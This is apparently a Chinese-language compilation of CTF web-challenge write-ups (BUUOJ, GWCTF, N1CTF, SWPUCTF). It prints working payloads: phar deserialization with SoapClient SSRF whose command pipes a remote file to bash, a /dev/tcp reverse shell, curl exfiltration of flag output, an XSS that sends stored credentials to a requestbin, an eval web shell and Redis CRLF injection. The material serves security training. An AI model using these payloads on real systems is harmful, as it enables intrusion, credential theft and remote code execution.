
首先根据题目提供的源代码进行审计,发现要获得flag必须本地访问admin.php,这里需要进行SSRF,这里将传递到admin.php的参数进行实例化了AD类,在这个类中,又通过反射类来实例一个对象,并通过该实例化的对象来调用反射出来的该类的方法
分析index.php代码发现它对上传的文件进行检查,检查图片的后缀和上传的内容中不能有<?,这里我们可以用<script language='php'>绕过。

分析func.php中的代码,对post请求的url参数进行匹配
1
2
if(preg_match('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_POST['url'])){ die("Go away!");
这里过滤了过滤了类似phar之类的伪协议,但是可以通过 php://filter 来绕过一些开头限制进行 phar 反序列化。
这里会对上传的文件进行检查,返回文件类型,可能存在phar反序列化:
1
2
3
4
$file_path = $_POST['url']; $file = new File($file_path); $file->getMIME(); echo "<p>Your file type is '$file' </p>";
跟进File类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
class File{ ... function __wakeup(){ //调用反射创建类 $class = new ReflectionClass($this->func); //创建实例 $a = $class->newInstanceArgs($this->file_name); //触发SoapClient类的__call方法 $a->check(); } function getMIME(){ $finfo = finfo_open(FILEINFO_MIME_TYPE); $this->type = finfo_file($finfo, $this->file_name); finfo_close($finfo); } ...
这里$hits->func可以被我们控制为SoapClient类,然后控制$htis->file_name去传入我们想要的参数。最后通过$a->check();调用SoapClient::__call()从而触发SSRF
构造payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php class File { public $file_name = ""; public $func = "SoapClient"; function __construct() { $target = "http://127.0.0.1/admin.php"; //需要更改其中curl 的ip $post_string = 'admin=&cmd=curl 174.1.145.112/index.php|bash&clazz=SplStack&func1=push&func2=push&func3=push&arg1=1111&arg2=1111&arg3=' . "\r\n"; $headers = []; $this->file_name = [ null, array('location' => $target, 'user_agent' => str_replace('^^', "\r\n", 'xxxxx^^Content-Type: application/x-www-form-urlencoded^^' . join('^^', $headers) . 'Content-Length: ' . (string)strlen($post_string) . '^^^^' . $post_string), 'uri' => 'hello') ]; } } $phar = new Phar('test.phar'); $phar->startBuffering(); $phar->addFromString('test.txt', 'text'); $phar->setStub('<script language="php">__HALT_COMPILER();</script>'); $object = new File; echo urlencode(serialize($object)); $phar->setMetadata($object); $phar->stopBuffering(); rename('test.phar','lanxiaojun.jpg');

运行生成了一个lanxiaojun.jpg文件并上传
是的
在linux下靶机的在var/www/html/index.php中写入弹shell的一句话,并开启监听
1 bash -i >& /dev/tcp/174.1.145.112/9999 0>&1

在func.php页面触发反序列化
然后在靶机上收到反弹的shell获得flag。
除了可以反弹shell之外还可以发包带上请求的信息
1 $post_string = 'admin=1&cmd=curl --referer "`/readflag`" "http://xss.buuoj.cn/index.php?do=api%26id=72Jvrh"&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3='. "\r\n";
参考链接:
http://github.mrkaixin.computer/2020/03/16/BUU(%E4%B8%89)/
https://www.jianshu.com/p/b97080cd7623
0x 04 [GWCTF 2019]mypassword

注册登录之后在feedback`页面看到了一个大大的输入框,查看源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
if(is_array($feedback)){ echo "<script>alert('反馈不合法');</script>"; return false; } $blacklist =['_','\'','&','\\','#','%','input','script','iframe','host','onload','onerror','srcdoc','location','svg','form','img','src','getElement','document','cookie']; foreach ($blacklist as $val) { while(true){ if(stripos($feedback,$val) !== false){ $feedback = str_ireplace($val,"",$feedback); } else{ break; } } }
本题存在CSP,不能注入外部的JS,那肯定就需要在内部JS上动手脚,逐个页面看源码,结果在登陆页面看到存在login.js,源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
if (document.cookie && document.cookie != '') { var cookies = document.cookie.split('; '); var cookie = {}; for (var i = 0; i < cookies.length; i++) { var arr = cookies[i].split('='); var key = arr[0]; cookie[key] = arr[1]; } if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){ document.getElementsByName("username")[0].value = cookie['user']; document.getElementsByName("password")[0].value = cookie['psw']; } }

这里记住密码功能会从Cookie中取出用户名和密码并赋值给username和password,因此我们可以利用这个内部JS来构造payload进行XSS,这里我们可以用BUU的requestbin 来接受反馈。(RequestBin提供了一个URL,该URL将收集对其发出的请求)
在feedback页面构造如下payload提交:
1
2
3
4
5
6
7
8
9
<inpcookieut type="text" name="username"></inpcookieut> <inpcookieut type="text" name="password"></inpcookieut> <scricookiept scookierc="./js/login.js"></scricookiept> <scricookiept> var uname = documcookieent.getElemcookieentsByName("username")[0].value; var passwd = documcookieent.getElemcookieentsByName("password")[0].value; var res = uname + " " + passwd; documcookieent.locacookietion="http://http.requestbin.buuoj.cn/1drzn1e1/?a="+res; </scricookiept>
可在requestbin看到回显:
参考资料:
http://www.ggb0n.cool/2020/03/04/GWCTF2019%E5%A4%8D%E7%8E%B0/#%E9%A2%98%E7%9B%AE%E5%88%86%E6%9E%90-2
0x 05 [BSidesCF 2020]Had a bad day
首页点击得到一张图片,根据url特性尝试base64读取源代码得到如下
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php $file = $_GET['category']; if(isset($file)) { if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){ include ($file . '.php'); } else{ echo "Sorry, we currently only support woofers and meowers."; } } ?>
必须含有woofers或meowers或index字符串,尝试首页包含一下看看index.php?category=woofers/../flag
成功包含,接下来是读取源代码,这里有一个小技巧:php://filter伪协议可以套一层协议,这样提交的参数既包含有woofers这个字符串,也不会影响正常的包含
1 php://filter/read=convert.base64-encode/woofers/resource=flag
即可得到flag的base64值
0x 06 [N1CTF 2018]easy_harder_php

SSRF登录参考[De1CTF 2019]ShellShellShell题解,这里记录后续getshell操作。在publish页面存在一个文件上传功能,审计代码发现只能上传图片,而且上传的文件不能有<?php, 这儿可以用<script language='php'>代替,文件上传之后是执行一个sh命令如下,我们可以文件包含看看sh文件的内容
1
2
3
4
5
if(move_uploaded_file($uploaded_file,$move_to_file)) { if(stripos(file_get_contents($move_to_file),'<?php')>=0) system('sh /home/nu1lctf/clean_danger.sh'); return $file_true_name; }
这儿就需要用到linux的一个小trick了,当我们的文件名是以-开头时这个命令会报错从而让文件保存下来。
所以我们的思路就是上传一个以-开头的图片码,然后再爆破出上传的文件名,构造shell如下:
1
2
3
4
5
6
7
<script language="php"> $_POST["xxx"]=str_replace("[","'",$_POST["xxx"]); $_POST["xxx"]=str_replace("]","'",$_POST["xxx"]); echo $_POST["xxx"]; eval($_POST["xxx"]); </script> # 由于题目过了了我们的输入所以,没办法使用引号和单引号,我们用"[",和"]"代替

爆破文件名脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# -*- coding:utf-8 -*- import requests import time time = int(time.time())*100 request_url = 'http://8ebb02fd-d153-4801-a104-0da7ec58a462.node3.buuoj.cn/index.php?action=publish' cookie = '''PHPSESSID=r8gq3bh41h899tuquthqmoefe3''' header = { 'Cookie': cookie} request_file = {'pic':('-xx.jpg',open('D:/-xx.jpg'),'image/jpeg')} res = requests.post(url=request_url, headers=header,files=request_file) # url,data,files print res.text print time url = 'http://8ebb02fd-d153-4801-a104-0da7ec58a462.node3.buuoj.cn/index.php?action=../../../../app/adminpic/-xx{}.jpg' for i in range(10000): tmp = time + i ul = url.format(tmp) html = requests.get(ul).status_code print(html,i) if html == 200: print(ul) break
参考链接:
https://blog.csdn.net/a3320315/article/details/104088080
0x 07 [SWPUCTF 2016]Web7
题目源代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#!/usr/bin/python # coding:utf8 import cherrypy import urllib2 import redis class web7: def index(self): return "<script> window.location.href='/input';</script>" def input(self,url="",submit=""): file=open("index.html","r").read() reheaders="" if cherrypy.request.method=="GET": reheaders="" else: url=cherrypy.request.params["url"] submit=cherrypy.request.params["submit"] try: for x in urllib2.urlopen(url).info().headers: reheaders=reheaders+x+"<br>" except Exception,e: reheaders="错误"+str(e) for x in urllib2.urlopen(url).info().headers: reheaders=reheaders+x+"<br>" file=file.replace("<?response?>",reheaders) return file def login(self,password="",submit=""): pool = redis.ConnectionPool(host='127.0.0.1', port=6379) r = redis.Redis(connection_pool=pool) re="" file=open("login.html","r").read() if cherrypy.request.method=="GET": re="" else: password=cherrypy.request.params["password"] submit=cherrypy.request.params["submit"] if r.get("admin")==password: re=open("flag",'r').readline() else: re="Can't find admin:"+password+",fast fast fast....." file=file.replace("<?response?>",re) return file cherrypy.config.update({'server.socket_host': '0.0.0.0', 'server.socket_port': 8080, }) cherrypy.quickstart(web7(),'/')
题目环境:Python 2.7.5+Redis 2.6
两个输入点,一个/input允许我们输入URL,然后会用urllib2.urlopen()访问我们的URL。还有一个/login,要求我们输入管理员的密码,如果与Redis数据库中的密码相同,我们就可以拿到Flag。
根据urllib2.urlopen()的历史漏洞:https://bugs.python.org/issue30458来打内网
简单来说,就是urlopen()处理URL的时候没有考虑换行符,导致我们可以在正常的HTTP头中插入任意内容
payload:[http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/foo](http://127.0.0.1 set admin admin save :6379/foo)
提交之后迅速登入login得到flag
参考资料:https://tiaonmmn.github.io/2019/09/12/SWPUCTF-2016-Web7/